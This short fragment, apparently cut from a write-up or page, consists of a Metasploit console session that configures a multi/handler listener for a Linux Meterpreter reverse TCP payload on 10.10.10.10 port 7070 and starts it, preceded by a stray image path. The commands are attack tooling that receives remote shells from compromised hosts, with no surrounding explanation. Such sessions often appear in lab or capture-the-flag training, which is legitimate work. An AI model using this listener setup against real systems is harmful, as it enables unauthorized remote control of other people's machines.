 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.10.10
LHOST => 10.10.10.10
msf6 exploit(multi/handler) > set LPORT 7070
LPORT => 7070
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.10:7070